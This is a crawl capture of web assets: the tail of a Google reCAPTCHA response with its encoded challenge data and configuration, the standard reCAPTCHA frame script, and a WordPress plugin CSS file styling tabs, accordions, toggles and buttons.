lhuTxkVwoLDscO1wrXDlsKLw7XDkR/DrRY0ZDJzKMKwAnnDhA8kw63CmcKfMMOPwoNGI8KkwoHCisK6w5cPw5DDo8Oqw4/Ds8KNT8KJPQDCgMKJwonDpTPDvgXCrsK7wqPCpgdSwr80w7lGwr/DksK5fBxkWwHDtMK5EC/CnsKRw4vDh2Y0wqHDv1HDq8K8wrbDhUTDvyweOnEQw43DkXHCrUtSd8Ogw58sEj3DtSYuS8KUw7TDgUtnw5/CrMOVbjLCpW/DqMKtVsOwenjDs8OGHyohSmsNXkVzwrTCtCLCrDB5w7TCgCDCr2F/R8KywoDDlFvDvnIVw5PDocOWOCjCocKiIMOweFoSVRnDmABuwqkKwpTDsSPDl3Uawr/DssOxPsK6bMO0w4TChMKDwrpAIsO9dMKZAlnChT3DrGgeGyPClsOFwo14cG9Pw7TDqnY9SxfCnXE9c8Ooeldhw6LClwPCkHcHw45Pwp1RLTPDucK7IH8PBR1mw7jDqz9xwonDisKWWzjChsKIw5/CjhDDsD7DjMKCwqbCkMK4w786VMO1worCr0zCkFnCiFvDsn99wo02w6fDqifCkhQGU8OdUsK2w6Vgw4ZBKQfCqDJowq1CIcKfDUlowrc4wrd3wpRvw7rDrMO7w57DjcKew79/w4prw6TCl8KJahfCnsOmHcOPwp1cTcK6dAtow71bw6PCjsKeMxBIwqQ0w4fCsFdOw7J0DTdTDsKiKinDicOOwo7DqjPChDo2dGEfM8K+dMOnwp/[base64]/Cu8OkwpAhw61XwrXCnMKvQSLDmVjDt8OzwpEIw4xLOsKnw6bDjH/Ds8OYwqPDl8OEKDLDi8O4w4bDiAHCjMKQf1DCrk1YwpLCp8ODwoYZD8O4w6zCrXlnw7dnw5/Cm8OadsOqNi3Cg8O+YX3DrVU+wqrCgzI4wp5pw60DZHLDqkBNw6tww7MxwpdXwoZ4wod4IRDClUjCncKrw77Ch8K7w4QLwpVHwoJOwrjCtcKaJi4XwrYewqgFwrjDkSXDuMOwSsOVHAHCmzZlLMKeVFEHT8KDwobCpyLCgC9Rw61Rwq/DncOzwqUpX8OHw5dfw5llAxkhw5hvDVwXw4/DqAHDucOeP8OxJsOVBEYiWQ5Lwo/CvcOswrpqA8O0wrAcw4oWw7rCgcOgFil2NV3CksO2woHCj1/[base64]/MsKvPsOhw7FCw5oPSMO2NkR4wrbDrMKSw4/[base64]/Dp8Kxw6p8w7DCsnzDlT/Cg8KMwoDDr8OuwrXCh8O3worDiMKsVV5SBMOLw60bw7ACdDTClV7Ck8OHwrXDvMOBb8OBwrPDmsKEDkQtFRZyUsK4EsO9w5nDhD/CjRwNworCiMKXw4HDjS3Du13DpQDCh1LCmUwNw5YXwqMNw7BTwrHDmSwUw7lQw4/CgcOeHcOPw5wncMOyw53Ds1nClWtAaVV1B8OYegnCpcKDw4o/cx7CicK4D8O1ODVUwqdEX1lJFzw3wo9VSW4+w7giw79iWMOnw7VRfsOawpPCklNdYcKkwr3CqsO1VMOpM8OQXg3DisKcwpp0w7R8wqNlYMOPw5F4wpTDucKcFcK8MkXCu8K2wo3Di8KDMMOdLMOww6U/wocwXV8swrHDj8OYwp7ClSzDu8OOw6Qpw6HDuDTDnjlwIcONwqzDliVyHGzChUQwGcKpBcKVBMKYEQrDtAkPwpnCo8O+SE/[base64]/[base64]/DvsKdw7XCqSknE8KQwpLDjMOwwqxZwqAmL2EtZg3CqwDDojTDpXvCucKsHsKsw4zDni3Cv2EYw5IpXMKGN1LClMKRw7/Ck8K/[base64]/[base64]/wrnCocKaZsKgXB7CgxrDg23DusOoWsK2w7wBwp/[base64]/Cq8Ohc8KTDHJYwoHCoyTCoz9cQMOUw414fMOWQk1Ow5IaX8OeXMK+JsKFIRBnwoQGwqPCqMOhwr7DjMOxwrVZwoXDsMKZbsOQYMOBEnrCuWzDuGjCjGwdwo/CksO1w4Mdwp7CncKoFsORwoBUw43CtcKyw5PDg8OfwoPDr1fCkBnDmHdfD8KTDcOZfABfwpMOwqdhwrjDrMOrCn7DkGFhDcK8KwHDjBY/BMOfwp7CocOmwobCscOwA1nDv8KAw75bwpPCinbCtzkvw6TCi3cUwojCqsOfdsKrwovDn8K4Bxk+wrHCohM0OsOnw44pWsKdwo47H1csAcOtTMKackbDghRfwqNZw6/Dg8K3wp1ceMK+w4PDkMKbwrDDsWPDp2ptwojCnMKBwpzDh8OBEMK5wo0WGXtJLsOqw6PCuBFWET7CnMOXZF5WwqjDlTBOw7RDU8K0PsKJYcOvbhgPFcOEw5LCuQgfw5oJPsKNwpc/[base64]/[base64]/[base64]/S1LDtMOhQ8Ouwpw5XsOzSlJXfhPDhsK1TsKrwo/CnsOIeEfCgTjCiU7CqD4tbMOAEsOhwrbDqsOdwpRtwqlod2BqFsOFwogRD8O4UgzCmsOwSU3DlmgvVH97BlLCosO4woUuCirCscKrc2LDsiPChcOKw79mNcOfwpzCtsKhScKKOnXDjMKMwp00wp/CucKtw5DClHLCp1Mkw6UEw507wpTDmcOCwrTDp8OpE8K9HcOIw7IKwpjDk8KuwqN+w5TCugNiFsKEM8OmWFDDs8KWO3LCicKuw7J3w7dTwpNrFMKWacONw5NPw57DkkLDnMKtw4jCjsOjEGtHw6ozAcKYMMOKA8KPLsO3LCzCg0RGwqjDksKYw6/ClBM7FMOlfUgrQ8KVw6B6wr5FGlnDiSx2w6Npw6PCusKQwrMiHcORwq3Co8KhNm/Ck8KKw6w1wp99w6wfHsKqw59Lw7crCSTDpRLDqMKdwr97wp1lw7nDnsO4PMKzUQLDoMOaM8OdGEnCmMKMHwjDnHRQeB3DvDHDqlYcH8OKTsOlwpPDsMOrTcKMwogNwrEeHWc8wrEfw6/DpcOOZMKCwo8zwpYtYcK4w6DCtcKzwrEcP8ORw4Z4wo7DoHLCjsOSwp7CkMKbw7lcLMKicsK7wpPDnxXCrsKhwqk/Ego4ck/Dq8KwQlowA8KGQW/CisOswrDCqR4Fw4nDmHXCmkXDhwR6c8OTw7LCmCl/[base64]/Cozh2OUfCpMK0D8OUOmrDuFvDtwMqw73Cu2JqD8K4wrZ4WDbChsOowp3DvsOAw7bCmcO/VMObGsKxUsOkSsKSwrpBS8KjWzIhwpPDtSnDlMKxS8KIw608QMKmWsOFw5cHw5EmwrXDmcKTWSDDoSPCih8Rwo/[base64]/WHHCuxNtw6/CmA/CjXVTw7FpDMKJw4TDpRHDrcKLw7sXwrzChmNlwqhLdMOXf8K5RsKqfHfCklhHN3RlOsOyJXUtw7XCvRzDksK/w7zDqMKpCTBww45sw7txQFAzwrLDuGfCpMKRInPCm27Cvm/Cp8OALUcISG03wpbDgsOtFsK0wo/CoMKjL8KrXcOpRAHCqcOOP0PCtcOzOwUzw44XUjc1wrVEwqwPIcOxwowtw4XCksOywr47CmvCiHBjMGDCpwbDvcONw6zCgMOHPsK/w6nDmxJLwoF+TcKYwpR4X17DpcKWSMO9w618wp1xc0kUIcOVw5bDhsOgSMK3fsOZw5nDqjcmw7bDo8KMOsKQMC/DoGMWwq7DucKRwpLDucKYwr58FsOzw64LHsKFSm1YwpjCsnYEcUgADjvDnxTDmR5kW2PCs8O5wqVuW8KdHTNTw6d7RcOdwo99w7rChS47YMO3wpglDMK4wqpac2B3w6YbwoMbwq/DmsKVw4jDmVttw5Anw6TCnRlxZ8OSwoJXfsK7PAzClmHDrFkOfsOcSHzCmVFzFcKuecKYw4fCr0fDvXkNw6IMwodzwrBiw7nDsMK2w6rChMKMOEbDvCEqAXVQCwUIwpBdwpwCwrhCw4hiOF3DpSDCj8K5wo0Sw6N6w6nDh0UQwpbDugjDrcKvw6nCpH/DthXCscOjGzB5MsKNw7pEwqzCp8OYwr4pwrRSw5MsWsOBwrrDssKoMVvCiMOlwpETw4XDix4mw6zDoMKHIkdhaRLCsjZ7YcOZCHvDvcOWwqTCjS7CmsO1wpfCvMKewqc/csKgeMKeCsOnwqXDvWVqwoZ6wqjCsmsTTMKbT8KrZS/DunU7IcKHwobDlsO1VA8OJhPDrn/[base64]/[base64]/Do8K+dz7DpVrDiMK2w4wMN8K7w6vDgUrCtsKldgVyScKcU8OHw7DDs8OhwrFLw6nCoWNHw7LDjsKXwq9dN8OkDsKWYG7DiMO/SMKLw7xYFRp6ScKhw5obwrdWPMKMDsKQw6fChU/Cg8KLEcOeSkjDqcOtTcKWa8Obw69sw4zClcKHfksuVcOENC8fw5I9w6hZAXMhWsOyUC1XWcKMHC/[base64]/DlcO/BsO/wrfCjh7DkmzDjgZBSMObYS7ClsK8c8OVwpB0wrvCgmTCjsKlwppWw5tYwqfDhUBhSMKgMkggwrlqw5lDwpfCsiB3T8KZw5wQwrXDv8KkwobCtQ8iVlbDosKzwp0uw4XCjTA3YsKuX8Kww7V9wq02ZS/CusO+wqTDiWNnw5PCjB8sw5XDqRAVwojDmBpcwoNmaTnCjUfCmMKXwrbChMOHwocTw6DDmsKhQQHCpsKQdMKyw4lIw64ywp7Cih8ww6Mfw5XDlnMRw4DCp8KqwoF/GH3DryU/wpXCvFfDuGvCkcOSIMKFIcO4wqjDosOYwqPCu8OZEcKEwrvCqsKTw7Faw6p5bwMhaXY0RcOCBCTDpcK4f8KKw5M+LVxzwpF+JcO1FcK1fMOswp8cwrF/XMOGwrZ9MMKiwoQhw7dJaMK2HMOGOcOoDn5pw6TCoGrDocOFwpXCnsKNCMKOCFRPX2lqNXhswqwCPF7DgcOpwo0SIBpaw7UtIV/DscOsw4zCsHjDi8O8X8OxIsKAwoEXYsOXdB4Sbg8oWC3DmQHDk8KtesKGw6XCrcK9bC3CrsK8YyPDrcK0DRkgRsKcYsOnwr/[base64]/[base64]/w5ojwrcHw53CjC59wprDk39Ewr/CpsOPIMOCwogjWsOjw6oaw6dqwobDl8OCw5YoAMO+w6bCgsKDw4R1w63Ct8Ovwp/Dn1HCtWVQEhvDh11xWyh8IsOAeMOhw60ywoRgw7rCjhIYw40Kwo3DiCbCrcKcwrTDmcOCFsKtw4Bxwq1+G35kA8Odw68Fw5bDjcOrwqzDjFTDi8O/HBggTcKHCk1LHiAHSFvDkgoLw6fCvWwAJMKgI8OSw4/CsXTCsmAWwoQyC8OPKjNtw6s6QHrDnMOtwpNvwphkJkLDrXdRLMKCw71/[base64]\x22],null,[\x22conf\x22,null,\x226LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.techlap.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WvTiHr3p3u7SXOXrf+RBrpDlBdoEshwLpa8ir/H2LPw\\u003d\x22,1,0,null,1,1768985196060,0,0,[152,161,168],null,[132,5,117],\x22RC-KRNX9Zcb7xcJ5A\x22,null,null,null,null,null,\x220dAFcWeA7sMPxN9xGlYOVGgwpNtTDUJtDwO2qvepGEb7CoPITErq3e-QB1vpf83FoRugyXlccjhI2pM0kdA_U1Bd1Zi7MWqhLPbg\x22,1769067996029]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cwSpGiVjb0-DDmzB4rbMkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768981598421');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.techlap.com/wp-content/plugins/organized-VCUI/css/vc_sc.css?ver=6.9
body_size: 546
content:
/* ==========================================================================
 *                Icons
   ========================================================================== */
@font-face {
	font-family: 'ovcui';
	src:url('icons/ovcui.eot?-9k5jai');
	src:url('icons/ovcui.eot?#iefix-9k5jai') format('embedded-opentype'),
		url('icons/ovcui.woff?-9k5jai') format('woff'),
		url('icons/ovcui.ttf?-9k5jai') format('truetype'),
		url('icons/ovcui.svg?-9k5jai#ovcui') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* ==========================================================================
 *                Tabs
   ========================================================================== */
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
    background: #fff;
    border: 1px solid #e3e3e3;
}

.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab, .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    padding: 20px 25px;
}

.wpb_tabs .wpb_tabs_nav li {
    margin: 0;
}

.wpb_content_element .wpb_tabs_nav li {
    border: 1px solid #e3e3e3;
    border-bottom: 0;
    border-left: 0;
    background: #fff;
}
.wpb_content_element .wpb_tabs_nav li:first-child {
        border-left: 1px solid #e3e3e3;

}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .wpb_content_element .wpb_tabs_nav li:hover {
    background: #f7f7f7;
    color: #222;
}

.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a, .wpb_content_element .wpb_accordion_header a {
    line-height: 49px;
    padding: 0 18px;
    color: #666;
}

/* ==========================================================================
 *                Accordion
   ========================================================================== */

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    margin: 0;
    border-bottom: 0;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section:last-child .wpb_accordion_header, .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active {
    border-bottom: 1px solid #e3e3e3;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active,.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header:hover {
    background: #f7f7f7;
}
.wpb_content_element .wpb_accordion_header a {
    line-height: 43px;
}

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    border: 1px solid #e3e3e3;
    border-top: 0;
    border-bottom-width: 0;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_section:last-child .wpb_accordion_content {
    border-bottom-width: 1px;
}

.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
    background: none;
}

.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before {
    	content: '\e702';
    font-family: 'ovcui';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 11px;
    color: #888;
    margin-right: 5px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before {
    position: absolute;
    content: '';
    height: 3px;
    bottom:4px;
    margin-top: -1px;
    width: 11px;
    background: #888;
}

/* ==========================================================================
 *                Toggle
   ========================================================================== */
.wpb_toggle, #content h4.wpb_toggle {
    background: none;
    padding-left: 0;
    font-size: 15px;
    color: #898989;
    margin-bottom: 12px;
}
.wpb_toggle:before, #content h4.wpb_toggle:before {
    	content: '\e702';
    font-family: 'ovcui';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    color: #888;
    margin-right: 10px;
}
h4.wpb_toggle.wpb_toggle_title_active:before  {
    display: inline-block;
    position: relative;
    top: -3px;
    content: '';
    height: 3px;
    width: 11px;
    background: #888; 
}

/* ==========================================================================
 *                Tour
   ========================================================================== */
.wpb_tour {
    border: 1px solid #e3e3e3;
    position: relative;
}
.wpb_tour:before {
    position: absolute;
    left: 40%;
    top: 0;
    height: 100%;
    border-right: 1px solid #e3e3e3;
    content: '';
}
.wpb_tour_next_prev_nav {
    display: none;
}
.wpb_tour .wpb_tabs_nav li {
    margin: 0;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li {
    border: none;
    border-bottom: 1px solid #e3e3e3;
}

.wpb_tour .wpb_tabs_nav {
    width: 40%;
    margin-bottom: 20px;
}

.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
    width: 60%;
}

/* ==========================================================================
 *                Button
   ========================================================================== */
.wpb_button {
    padding: 0 20px;
    line-height: 37px;
    font-size: 14px;
}